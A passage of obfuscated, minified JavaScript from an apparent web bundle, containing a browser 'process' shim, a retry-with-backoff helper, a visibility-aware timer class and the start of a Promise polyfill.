_0x1580b2=_0x4ba76f;window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'](_0x36e6b2),delete window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'];},0x0);}else setTimeout(function(){var _0x5b6a77=_0x4ba76f;return(0x0,_0x35d02b[_0x5b6a77(0x489)+_0x5b6a77(0x25d)+_0x5b6a77(0x327)])(_0x5b6a77(0x464)+_0x5b6a77(0x429)+_0x5b6a77(0x18c));},0x0);},0x15e6:function(_0x578861){var _0x10a4a9=a1_0x422d,_0x50b517,_0xf98d9a,_0x3e45ec=_0x578861[_0x10a4a9(0x1ce)+'s']={};function _0x10c2f1(){var _0x298201=_0x10a4a9;throw new Error(_0x298201(0x3de)+_0x298201(0x55b)+_0x298201(0x433)+_0x298201(0x29f)+_0x298201(0x3cb)+'d');}function _0x537bd2(){var _0x1cd25a=_0x10a4a9;throw new Error(_0x1cd25a(0x3e9)+_0x1cd25a(0x4a5)+_0x1cd25a(0x328)+_0x1cd25a(0x2ad)+_0x1cd25a(0x54c)+_0x1cd25a(0x51d));}function _0x570bf1(_0x2dd991){var _0x24cfdb=_0x10a4a9;if(_0x50b517===setTimeout)return setTimeout(_0x2dd991,0x0);if((_0x50b517===_0x10c2f1||!_0x50b517)&&setTimeout)return _0x50b517=setTimeout,setTimeout(_0x2dd991,0x0);try{return _0x50b517(_0x2dd991,0x0);}catch(_0x4ddea2){try{return _0x50b517[_0x24cfdb(0x2b2)](null,_0x2dd991,0x0);}catch(_0x5ec33c){return _0x50b517[_0x24cfdb(0x2b2)](this,_0x2dd991,0x0);}}}!(function(){var _0x95a203=_0x10a4a9;try{_0x50b517=_0x95a203(0x4c0)+'on'==typeof setTimeout?setTimeout:_0x10c2f1;}catch(_0x229fb1){_0x50b517=_0x10c2f1;}try{_0xf98d9a=_0x95a203(0x4c0)+'on'==typeof clearTimeout?clearTimeout:_0x537bd2;}catch(_0x5ece23){_0xf98d9a=_0x537bd2;}}());var _0x5e0bb2,_0x4f9398=[],_0x32b64e=!0x1,_0x1cd135=-0x1;function _0xe9cb2c(){var _0xeaee41=_0x10a4a9;_0x32b64e&&_0x5e0bb2&&(_0x32b64e=!0x1,_0x5e0bb2[_0xeaee41(0x523)]?_0x4f9398=_0x5e0bb2[_0xeaee41(0x2e0)](_0x4f9398):_0x1cd135=-0x1,_0x4f9398[_0xeaee41(0x523)]&&_0x9ad35c());}function _0x9ad35c(){var _0x50bba3=_0x10a4a9;if(!_0x32b64e){var _0xc5907e=_0x570bf1(_0xe9cb2c);_0x32b64e=!0x0;for(var _0x14020c=_0x4f9398[_0x50bba3(0x523)];_0x14020c;){for(_0x5e0bb2=_0x4f9398,_0x4f9398=[];++_0x1cd135<_0x14020c;)_0x5e0bb2&&_0x5e0bb2[_0x1cd135][_0x50bba3(0x2f2)]();_0x1cd135=-0x1,_0x14020c=_0x4f9398[_0x50bba3(0x523)];}_0x5e0bb2=null,_0x32b64e=!0x1,function(_0x57bd66){var _0x2833cd=_0x50bba3;if(_0xf98d9a===clearTimeout)return clearTimeout(_0x57bd66);if((_0xf98d9a===_0x537bd2||!_0xf98d9a)&&clearTimeout)return _0xf98d9a=clearTimeout,clearTimeout(_0x57bd66);try{return _0xf98d9a(_0x57bd66);}catch(_0x391dfc){try{return _0xf98d9a[_0x2833cd(0x2b2)](null,_0x57bd66);}catch(_0x2735d3){return _0xf98d9a[_0x2833cd(0x2b2)](this,_0x57bd66);}}}(_0xc5907e);}}function _0x39c88e(_0x43e40f,_0x2d3662){var _0xd3edeb=_0x10a4a9;this[_0xd3edeb(0x4ec)]=_0x43e40f,this[_0xd3edeb(0x4f5)]=_0x2d3662;}function _0x7acfb8(){}_0x3e45ec[_0x10a4a9(0x463)+'ck']=function(_0x2f7af7){var _0x5d2c6a=_0x10a4a9,_0x577857=new Array(arguments[_0x5d2c6a(0x523)]-0x1);if(arguments[_0x5d2c6a(0x523)]>0x1){for(var _0xe8af02=0x1;_0xe8af02<arguments[_0x5d2c6a(0x523)];_0xe8af02++)_0x577857[_0xe8af02-0x1]=arguments[_0xe8af02];}_0x4f9398[_0x5d2c6a(0x2f1)](new _0x39c88e(_0x2f7af7,_0x577857)),0x1!==_0x4f9398[_0x5d2c6a(0x523)]||_0x32b64e||_0x570bf1(_0x9ad35c);},_0x39c88e[_0x10a4a9(0x437)+_0x10a4a9(0x274)][_0x10a4a9(0x2f2)]=function(){var _0x2963f2=_0x10a4a9;this[_0x2963f2(0x4ec)][_0x2963f2(0x2c3)](null,this[_0x2963f2(0x4f5)]);},_0x3e45ec[_0x10a4a9(0x2b5)]=_0x10a4a9(0x1b7)+'r',_0x3e45ec[_0x10a4a9(0x1b7)+'r']=!0x0,_0x3e45ec[_0x10a4a9(0x217)]={},_0x3e45ec[_0x10a4a9(0x18e)]=[],_0x3e45ec[_0x10a4a9(0x52d)+'n']='',_0x3e45ec[_0x10a4a9(0x52d)+'ns']={},_0x3e45ec['on']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x205)+_0x10a4a9(0x347)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1a7)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1ef)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x214)+'er']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x234)+_0x10a4a9(0x213)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x2de)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x424)+_0x10a4a9(0x1db)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x23c)+_0x10a4a9(0x277)+'r']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x485)+_0x10a4a9(0x216)]=function(_0x5e7340){return[];},_0x3e45ec[_0x10a4a9(0x3b5)+'g']=function(_0x219133){var _0x5ca96d=_0x10a4a9;throw new Error(_0x5ca96d(0x4bc)+_0x5ca96d(0x526)+_0x5ca96d(0x33a)+_0x5ca96d(0x490)+_0x5ca96d(0x2c2)+'ed');},_0x3e45ec[_0x10a4a9(0x471)]=function(){return'/';},_0x3e45ec[_0x10a4a9(0x25b)]=function(_0x430055){var _0x23f7fc=_0x10a4a9;throw new Error(_0x23f7fc(0x4bc)+_0x23f7fc(0x2cc)+_0x23f7fc(0x29c)+_0x23f7fc(0x30f)+_0x23f7fc(0x3d9));},_0x3e45ec[_0x10a4a9(0x547)]=function(){return 0x0;};},0x1637:function(_0x5cf32b,_0x2ca71d){'use strict';var _0x2754b7=a1_0x422d;var _0x42a7c7=this&&this[_0x2754b7(0x4dc)+_0x2754b7(0x1c5)]||function(_0x40be71,_0x3dbf95,_0x2cff97,_0x741c4b){return new(_0x2cff97||(_0x2cff97=Promise))(function(_0x48bc0f,_0x3cd4e3){var _0x53ab8f=a1_0x422d;function _0x509be3(_0xb47b8){var _0x59200a=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x59200a(0x319)](_0xb47b8));}catch(_0x526e0f){_0x3cd4e3(_0x526e0f);}}function _0x29a836(_0x3c03cc){var _0x58a8db=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x58a8db(0x462)](_0x3c03cc));}catch(_0xd5f4b3){_0x3cd4e3(_0xd5f4b3);}}function _0x7c772f(_0x3fe206){var _0x3674f5=a1_0x422d,_0x62431e;_0x3fe206[_0x3674f5(0x215)]?_0x48bc0f(_0x3fe206[_0x3674f5(0x4ba)]):(_0x62431e=_0x3fe206[_0x3674f5(0x4ba)],_0x62431e instanceof _0x2cff97?_0x62431e:new _0x2cff97(function(_0x449e0e){_0x449e0e(_0x62431e);}))[_0x3674f5(0x4d1)](_0x509be3,_0x29a836);}_0x7c772f((_0x741c4b=_0x741c4b[_0x53ab8f(0x2c3)](_0x40be71,_0x3dbf95||[]))[_0x53ab8f(0x319)]());});},_0x34531a=this&&this[_0x2754b7(0x492)+_0x2754b7(0x4c9)]||function(_0x125e1f,_0x3cc8a1){var _0x2f8384=_0x2754b7,_0x5586ee,_0x5a7f0c,_0xcf1ce6,_0xe6ab45={'label':0x0,'sent':function(){if(0x1&_0xcf1ce6[0x0])throw _0xcf1ce6[0x1];return _0xcf1ce6[0x1];},'trys':[],'ops':[]},_0x47fc18=Object[_0x2f8384(0x303)]((_0x2f8384(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x2f8384(0x437)+_0x2f8384(0x274)]);return _0x47fc18[_0x2f8384(0x319)]=_0x1929cb(0x0),_0x47fc18[_0x2f8384(0x462)]=_0x1929cb(0x1),_0x47fc18[_0x2f8384(0x430)]=_0x1929cb(0x2),_0x2f8384(0x4c0)+'on'==typeof Symbol&&(_0x47fc18[Symbol[_0x2f8384(0x311)+'or']]=function(){return this;}),_0x47fc18;function _0x1929cb(_0x5751c9){return function(_0x5d1a67){return function(_0x6aea07){var _0x55de1f=a1_0x422d;if(_0x5586ee)throw new TypeError(_0x55de1f(0x4f9)+_0x55de1f(0x1b5)+_0x55de1f(0x1bb)+_0x55de1f(0x2bb)+_0x55de1f(0x201)+'.');for(;_0x47fc18&&(_0x47fc18=0x0,_0x6aea07[0x0]&&(_0xe6ab45=0x0)),_0xe6ab45;)try{if(_0x5586ee=0x1,_0x5a7f0c&&(_0xcf1ce6=0x2&_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x430)]:_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x462)]||((_0xcf1ce6=_0x5a7f0c[_0x55de1f(0x430)])&&_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c),0x0):_0x5a7f0c[_0x55de1f(0x319)])&&!(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c,_0x6aea07[0x1]))[_0x55de1f(0x215)])return _0xcf1ce6;switch(_0x5a7f0c=0x0,_0xcf1ce6&&(_0x6aea07=[0x2&_0x6aea07[0x0],_0xcf1ce6[_0x55de1f(0x4ba)]]),_0x6aea07[0x0]){case 0x0:case 0x1:_0xcf1ce6=_0x6aea07;break;case 0x4:return _0xe6ab45[_0x55de1f(0x3b7)]++,{'value':_0x6aea07[0x1],'done':!0x1};case 0x5:_0xe6ab45[_0x55de1f(0x3b7)]++,_0x5a7f0c=_0x6aea07[0x1],_0x6aea07=[0x0];continue;case 0x7:_0x6aea07=_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;default:if(!(_0xcf1ce6=_0xe6ab45[_0x55de1f(0x37e)],(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x523)]>0x0&&_0xcf1ce6[_0xcf1ce6[_0x55de1f(0x523)]-0x1])||0x6!==_0x6aea07[0x0]&&0x2!==_0x6aea07[0x0])){_0xe6ab45=0x0;continue;}if(0x3===_0x6aea07[0x0]&&(!_0xcf1ce6||_0x6aea07[0x1]>_0xcf1ce6[0x0]&&_0x6aea07[0x1]<_0xcf1ce6[0x3])){_0xe6ab45[_0x55de1f(0x3b7)]=_0x6aea07[0x1];break;}if(0x6===_0x6aea07[0x0]&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x1]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x1],_0xcf1ce6=_0x6aea07;break;}if(_0xcf1ce6&&_0xe6ab45[_0x55de1f(0x3b7)]<_0xcf1ce6[0x2]){_0xe6ab45[_0x55de1f(0x3b7)]=_0xcf1ce6[0x2],_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x2f1)](_0x6aea07);break;}_0xcf1ce6[0x2]&&_0xe6ab45[_0x55de1f(0x465)][_0x55de1f(0x457)](),_0xe6ab45[_0x55de1f(0x37e)][_0x55de1f(0x457)]();continue;}_0x6aea07=_0x3cc8a1[_0x55de1f(0x2b2)](_0x125e1f,_0xe6ab45);}catch(_0x3d5c42){_0x6aea07=[0x6,_0x3d5c42],_0x5a7f0c=0x0;}finally{_0x5586ee=_0xcf1ce6=0x0;}if(0x5&_0x6aea07[0x0])throw _0x6aea07[0x1];return{'value':_0x6aea07[0x0]?_0x6aea07[0x1]:void 0x0,'done':!0x0};}([_0x5751c9,_0x5d1a67]);};}};Object[_0x2754b7(0x3cb)+_0x2754b7(0x4bf)+'ty'](_0x2ca71d,_0x2754b7(0x353)+_0x2754b7(0x45f),{'value':!0x0}),_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=void 0x0,_0x2ca71d[_0x2754b7(0x3ce)]=function(_0x4174af,_0x40025d,_0x2da94d){return _0x42a7c7(this,void 0x0,void 0x0,function(){var _0x40110b,_0x39b27d,_0x174a1f;return _0x34531a(this,function(_0x53621b){var _0x3cce48=a1_0x422d;switch(_0x53621b[_0x3cce48(0x3b7)]){case 0x0:_0x40110b=0x0,_0x53621b[_0x3cce48(0x3b7)]=0x1;case 0x1:return _0x53621b[_0x3cce48(0x37e)][_0x3cce48(0x2f1)]([0x1,0x3,,0x7]),[0x4,_0x40025d()];case 0x2:return[0x2,_0x53621b[_0x3cce48(0x1d3)]()];case 0x3:return _0x39b27d=_0x53621b[_0x3cce48(0x1d3)](),_0x2da94d(_0x39b27d)?(_0x174a1f=function(_0x33fe56){var _0x1dacf6=_0x3cce48,_0x42f277=Math[_0x1dacf6(0x302)](),_0x3b68c7=Math[_0x1dacf6(0x19c)](1.618,_0x33fe56+_0x42f277);return 0x3e8*_0x3b68c7;}(_0x40110b),[0x4,_0xbc5dfb(_0x4174af,_0x174a1f)]):[0x3,0x5];case 0x4:return _0x53621b[_0x3cce48(0x1d3)](),[0x3,0x6];case 0x5:throw _0x39b27d;case 0x6:return[0x3,0x7];case 0x7:return++_0x40110b,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x537f47=(function(){var _0xe795fc=_0x2754b7;function _0x334a19(){var _0x274f8b=a1_0x422d,_0x55d07a=this;this[_0x274f8b(0x515)+'ck']=void 0x0,this[_0x274f8b(0x46b)+_0x274f8b(0x4a3)+'s']=void 0x0,this[_0x274f8b(0x3eb)+'d']=void 0x0,document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x4ad),function(){var _0x36cc14=_0x274f8b;return _0x55d07a[_0x36cc14(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x2c7)+'ow',function(){var _0x3a0c0b=_0x274f8b;return _0x55d07a[_0x3a0c0b(0x47d)]();}),document[_0x274f8b(0x2bf)+_0x274f8b(0x4af)+_0x274f8b(0x1a0)](_0x274f8b(0x1c3)+_0x274f8b(0x4fd)+_0x274f8b(0x546),function(){var _0x3761b4=_0x274f8b;return _0x55d07a[_0x3761b4(0x47d)]();});}return _0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x415)+'er']=function(_0x44b18d,_0x4c35be){var _0x5a00f4=_0xe795fc,_0x554133=this;if(this[_0x5a00f4(0x4ae)](),_0x4c35be<=0x0)_0x44b18d();else{var _0x55c672=new Date()[_0x5a00f4(0x3ae)+'e'](),_0x380a16=Math[_0x5a00f4(0x552)](0x2710,_0x4c35be);this[_0x5a00f4(0x515)+'ck']=_0x44b18d,this[_0x5a00f4(0x46b)+_0x5a00f4(0x4a3)+'s']=_0x55c672+_0x4c35be,this[_0x5a00f4(0x3eb)+'d']=window[_0x5a00f4(0x3de)+_0x5a00f4(0x27b)](function(){var _0x21ad60=_0x5a00f4;return _0x554133[_0x21ad60(0x248)+_0x21ad60(0x2ab)](_0x55c672+_0x380a16);},_0x380a16);}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ae)]=function(){var _0x7afa09=_0xe795fc;window[_0x7afa09(0x3e9)+_0x7afa09(0x4a5)](this[_0x7afa09(0x3eb)+'d']),this[_0x7afa09(0x515)+'ck']=void 0x0,this[_0x7afa09(0x46b)+_0x7afa09(0x4a3)+'s']=void 0x0,this[_0x7afa09(0x3eb)+'d']=void 0x0;},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x4ea)+_0xe795fc(0x318)]=function(){var _0x5899c3=_0xe795fc;return!!this[_0x5899c3(0x515)+'ck'];},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x248)+_0xe795fc(0x2ab)]=function(_0x190fa9){var _0x1bead2=_0xe795fc;this[_0x1bead2(0x515)+'ck']&&(new Date()[_0x1bead2(0x3ae)+'e']()<_0x190fa9-0x64?this[_0x1bead2(0x258)]():this[_0x1bead2(0x47d)]());},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x47d)]=function(){var _0x1217a1=_0xe795fc,_0x3763fd=this;if(this[_0x1217a1(0x515)+'ck']&&this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']){var _0x1e3208=new Date()[_0x1217a1(0x3ae)+'e']();if(this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']<_0x1e3208+0x64)this[_0x1217a1(0x258)]();else{window[_0x1217a1(0x3e9)+_0x1217a1(0x4a5)](this[_0x1217a1(0x3eb)+'d']);var _0x3ab9fb=this[_0x1217a1(0x46b)+_0x1217a1(0x4a3)+'s']-_0x1e3208,_0x250c96=Math[_0x1217a1(0x552)](0x2710,_0x3ab9fb);this[_0x1217a1(0x3eb)+'d']=window[_0x1217a1(0x3de)+_0x1217a1(0x27b)](function(){var _0x364f23=_0x1217a1;return _0x3763fd[_0x364f23(0x248)+_0x364f23(0x2ab)](_0x1e3208+_0x250c96);},_0x250c96);}}},_0x334a19[_0xe795fc(0x437)+_0xe795fc(0x274)][_0xe795fc(0x258)]=function(){var _0x406328=_0xe795fc;if(this[_0x406328(0x515)+'ck']){var _0x128eda=this[_0x406328(0x515)+'ck'];this[_0x406328(0x4ae)](),_0x128eda();}},_0x334a19;}());function _0xbc5dfb(_0x5a8fc9,_0x2466d4){return new Promise(function(_0x5694db){var _0x23b523=a1_0x422d;_0x5a8fc9[_0x23b523(0x415)+'er'](_0x5694db,_0x2466d4);});}_0x2ca71d[_0x2754b7(0x26c)+_0x2754b7(0x3ed)+_0x2754b7(0x1a4)]=_0x537f47;},0x1b34:function(_0xd77ec1,_0x118fc0,_0x50370f){var _0x68470=a1_0x422d,_0x345ae1=_0x50370f(0x15e6);_0xd77ec1[_0x68470(0x1ce)+'s']=(function(){'use strict';var _0x3f6d6b=_0x68470;function _0x4cc54c(_0x30670d){var _0x488024=a1_0x422d,_0x27694e=typeof _0x30670d;return null!==_0x30670d&&(_0x488024(0x444)===_0x27694e||_0x488024(0x4c0)+'on'===_0x27694e);}function _0xdc6dd5(_0xea91ba){var _0x56fe4b=a1_0x422d;return _0x56fe4b(0x4c0)+'on'==typeof _0xea91ba;}var _0x481587=Array[_0x3f6d6b(0x4f4)+'y']?Array[_0x3f6d6b(0x4f4)+'y']:function(_0x439f0e){var _0x4275da=_0x3f6d6b;return _0x4275da(0x23a)+_0x4275da(0x4ed)+'y]'===Object[_0x4275da(0x437)+_0x4275da(0x274)][_0x4275da(0x378)+'ng'][_0x4275da(0x2b2)](_0x439f0e);},_0x3f6f58=0x0,_0x35eb2=void 0x0,_0x30d409=void 0x0,_0x56c961=function(_0x107c5c,_0x324002){_0x21046e[_0x3f6f58]=_0x107c5c,_0x21046e[_0x3f6f58+0x1]=_0x324002,0x2===(_0x3f6f58+=0x2)&&(_0x30d409?_0x30d409(_0x20dfb0):_0x973103());};function _0x5b749d(_0x4ffa29){_0x30d409=_0x4ffa29;}function _0x40e940(_0x7107ac){_0x56c961=_0x7107ac;}var _0x44e71e=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof window?window:void 0x0,_0x1e8e69=_0x44e71e||{},_0x4ad782=_0x1e8e69[_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)]||_0x1e8e69[_0x3f6d6b(0x3ee)+_0x3f6d6b(0x33e)+_0x3f6d6b(0x4d3)+_0x3f6d6b(0x545)],_0x86c129=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)==typeof self&&void 0x0!==_0x345ae1&&_0x3f6d6b(0x23a)+_0x3f6d6b(0x1ed)+_0x3f6d6b(0x280)==={}[_0x3f6d6b(0x378)+'ng'][_0x3f6d6b(0x2b2)](_0x345ae1),_0x3fdc4b=_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof Uint8ClampedArray&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof importScripts&&_0x3f6d6b(0x50e)+_0x3f6d6b(0x51d)!=typeof MessageChannel;function _0x93f63e(){return function(){var _0x3c1ae2=a1_0x422d;return _0x345ae1[_0x3c1ae2(0x463)+'ck'](_0x20dfb0);};}function _0x4cf642(){return void 0x0!==_0x35eb2?function(){_0x35eb2(_0x20dfb0);}:_0x39e560();}function _0x1dc7e7(){var _0x13f36f=_0x3f6d6b,_0x351ab7=0x0,_0x493936=new _0x4ad782(_0x20dfb0),_0x22a2e9=document[_0x13f36f(0x303)+_0x13f36f(0x1d7)+'de']('');return _0x493936[_0x13f36f(0x48d)+'e'](_0x22a2e9,{'characterData':!0x0}),function(){var _0x2418d3=_0x13f36f;_0x22a2e9[_0x2418d3(0x2c5)]=_0x351ab7=++_0x351ab7%0x2;};}function _0x4f7c13(){var _0x434976=_0x3f6d6b,_0x55b076=new MessageChannel();return _0x55b076[_0x434976(0x1af)][_0x434976(0x4ac)+_0x434976(0x55d)]=_0x20dfb0,function(){var _0x29a526=_0x434976;return _0x55b076[_0x29a526(0x299)][_0x29a526(0x52a)+_0x29a526(0x456)](0x0);};}function _0x39e560(){var _0x4632d2=setTimeout;return function(){return _0x4632d2(_0x20dfb0,0x1);};}var _0x21046e=new Array(0x3e8);function _0x20dfb0(){for(var _0x2ed317=0x0;_0x2ed317<_0x3f6f58;_0x2ed317+=0x2)(0x0,_0x21046e[_0x2ed317])(_0x21046e[_0x2ed317+0x1]),_0x21046e[_0x2ed317]=void 0x0,_0x21046e[_0x2ed317+0x1]=void 0x0;_0x3f6f58=0x0;}function _0x2858ef(){var _0x44c2d9=_0x3f6d6b;try{var _0x21972f=Function(_0x44c2d9(0x430)+_0x44c2d9(0x279))()[_0x44c2d9(0x228)+'e'](_0x44c2d9(0x36c));return _0x35eb2=_0x21972f[_0x44c2d9(0x474)+_0x44c2d9(0x282)]||_0x21972f[_0x44c2d9(0x2d5)+_0x44c2d9(0x3cf)],_0x4cf642();}catch(_0x35e32d){return _0x39e560();}}var _0x973103=void 0x0;function _0x269764(_0x2fc3ce,_0x27ec92){var _0x372028=_0x3f6d6b,_0x2c6711=this,_0x3536fe=new this[(_0x372028(0x45b))+(_0x372028(0x3be))](_0x24eb8f);void 0x0===_0x3536fe[_0x59e01f]&&_0x4146a8(_0x3536fe);var _0x26313d=_0x2c6711[_0x372028(0x477)];if(_0x26313d){var _0x2a270c=arguments[_0x26313d-0x1];_0x56c961(function(){var _0x1bdd62=_0x372028;return _0x184b8f(_0x26313d,_0x3536fe,_0x2a270c,_0x2c6711[_0x1bdd62(0x1f7)+'t']);});}else _0x205bf3(_0x2c6711,_0x3536fe,_0x2fc3ce,_0x27ec92);return _0x3536fe;}function _0x8a3c0f(_0x4df516){var _0x4dc941=_0x3f6d6b,_0x2e8b66=this;if(_0x4df516&&_0x4dc941(0x444)==typeof _0x4df516&&_0x4df516[_0x4dc941(0x45b)+_0x4dc941(0x3be)]===_0x2e8b66)return _0x4df516;var _0x41ae07=new _0x2e8b66(_0x24eb8f);return _0x228a9c(_0x41ae07,_0x4df516),_0x41ae07;}_0x973103=_0x86c129?_0x93f63e():_0x4ad782?_0x1dc7e7():_0x3fdc4b?_0x4f7c13():void 0x0===_0x44e71e?_0x2858ef():_0x39e560();var _0x59e01f=Math[_0x3f6d6b(0x302)]()[_0x3f6d6b(0x378)+'ng'](0x24)[_0x3f6d6b(0x1e6)+_0x3f6d6b(0x402)](0x2);function _0x24eb8f(){}var _0x5325bc=void 0x0,_0x324ea0=0x1,_0x4bfacd=0x2;function _0x14226b(){var _0x57193d=_0x3f6d6b;return new TypeError(_0x57193d(0x29a)+_0x57193d(0x410)+_0x57193d(0x204)+_0x57193d(0x370)+_0x57193d(0x557)+_0x57193d(0x4c1)+_0x57193d(0x24c));}function _0x481a80(){var _0x3a334f=_0x3f6d6b;return new TypeError(_0x3a334f(0x565)+_0x3a334f(0x1e0)+_0x3a334f(0x24d)+_0x3a334f(0x39f)+_0x3a334f(0x32d)+_0x3a334f(0x46f)+_0x3a334f(0x2ec)+_0x3a334f(0x49c)+_0x3a334f(0x294));}function _0xd84987(_0x3553d9,_0x5efb1c,_0x57e45d,_0x4400f1){var _0x393e78=_0x3f6d6b;try{_0x3553d9[_0x393e78(0x2b2)](_0x5efb1c,_0x57e45d,_0x4400f1);}catch(_0x2be326){return _0x2be326;}}function _0x1d5b33(_0x242444,_0xcc3d52,_0x4cbe4a){_0x56c961(function(_0x5ef464){var _0x31c8ef=a1_0x422d,_0x40f4a=!0x1,_0x38dff6=_0xd84987(_0x4cbe4a,_0xcc3d52,function(_0x50beef){_0x40f4a||(_0x40f4a=!0x0,_0xcc3d52!==_0x50beef?_0x228a9c(_0x5ef464,_0x50beef):_0x2c1e3e(_0x5ef464,_0x50beef));},function(_0x8380e4){_0x40f4a||(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x8380e4));},_0x31c8ef(0x339)+':\x20'+(_0x5ef464[_0x31c8ef(0x2fe)]||_0x31c8ef(0x1e2)+_0x31c8ef(0x27e)+_0x31c8ef(0x2e3)));!_0x40f4a&&_0x38dff6&&(_0x40f4a=!0x0,_0xd65816(_0x5ef464,_0x38dff6));},_0x242444);}function _0x5d9fc0(_0x49784d,_0x3f65b6){var _0x2562c5=_0x3f6d6b;_0x3f65b6[_0x2562c5(0x477)]===_0x324ea0?_0x2c1e3e(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x3f65b6[_0x2562c5(0x477)]===_0x4bfacd?_0xd65816(_0x49784d,_0x3f65b6[_0x2562c5(0x1f7)+'t']):_0x205bf3(_0x3f65b6,void 0x0,function(_0x345760){return _0x228a9c(_0x49784d,_0x345760);},function(_0x455796){return _0xd65816(_0x49784d,_0x455796);});}function _0xd7489e(_0x2dd203,_0x1dc4a0,_0x1bc665){var _0x5af2e1=_0x3f6d6b;_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]===_0x2dd203[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)]&&_0x1bc665===_0x269764&&_0x1dc4a0[_0x5af2e1(0x45b)+_0x5af2e1(0x3be)][_0x5af2e1(0x320)+'e']===_0x8a3c0f?_0x5d9fc0(_0x2dd203,_0x1dc4a0):void 0x0===_0x1bc665?_0x2c1e3e(_0x2dd203,_0x1dc4a0):_0xdc6dd5(_0x1bc665)?_0x1d5b33(_0x2dd203,_0x1dc4a0,_0x1bc665):_0x2c1e3e(_0x2dd203,_0x1dc4a0);}function _0x228a9c(_0x1fdaf7,_0x37789d){var _0x1c9afc=_0x3f6d6b;if(_0x1fdaf7===_0x37789d)_0xd65816(_0x1fdaf7,_0x14226b());else{if(_0x4cc54c(_0x37789d)){var _0x13c1f9=void 0x0;try{_0x13c1f9=_0x37789d[_0x1c9afc(0x4d1)];}catch(_0x30b985){return void _0xd65816(_0x1fdaf7,_0x30b985);}_0xd7489e(_0x1fdaf7,_0x37789d,_0x13c1f9);}else _0x2c1e3e(_0x1fdaf7,_0x37789d);}}function _0x26f9cc(_0x5cb00d){var _0x480952=_0x3f6d6b;_0x5cb00d[_0x480952(0x28d)+'or']&&_0x5cb00d[_0x480952(0x28d)+'or'](_0x5cb00d[_0x480952(0x1f7)+'t']),_0x112064(_0x5cb00d);}function _0x2c1e3e(_0x212389,_0x372a99){var _0x199912=_0x3f6d6b;_0x212389[_0x199912(0x477)]===_0x5325bc&&(_0x212389[_0x199912(0x1f7)+'t']=_0x372a99,_0x212389[_0x199912(0x477)]=_0x324ea0,0x0!==_0x212389[_0x199912(0x498)+_0x199912(0x473)][_0x199912(0x523)]&&_0x56c961(_0x112064,_0x212389));}function _0xd65816(_0xffd27,_0x1ccc1c){var _0x16bf50=_0x3f6d6b;_0xffd27[_0x16bf50(0x477)]===_0x5325bc&&(_0xffd27[_0x16bf50(0x477)]=_0x4bfacd,_0xffd27[_0x16bf50(0x1f7)+'t']=_0x1ccc1c,_0x56c961(_0x26f9cc,_0xffd27));}function _0x205bf3(_0x4fd637,_0x1ec547,_0x3d5055,_0x52c059){var _0x94038=_0x3f6d6b,_0x405d03=_0x4fd637[_0x94038(0x498)+_0x94038(0x473)],_0x2fd03c=_0x405d03[_0x94038(0x523)];_0x4fd637[_0x94038(0x28d)+'or']=null,_0x405d03[_0x2fd03c]=_0x1ec547,_0x405d03[_0x2fd03c+_0x324ea0]=_0x3d5055,_0x405d03[_0x2fd03c+_0x4bfacd]=_0x52c059,0x0===_0x2fd03c&&_0x4fd637[_0x94038(0x477)]&&_0x56c961(_0x112064,_0x4fd637);}function _0x112064(_0x383eb2){var _0x308e71=_0x3f6d6b,_0x568d20=_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)],_0x2c17ab=_0x383eb2[_0x308e71(0x477)];if(0x0!==_0x568d20[_0x308e71(0x523)]){for(var _0x1d7879=void 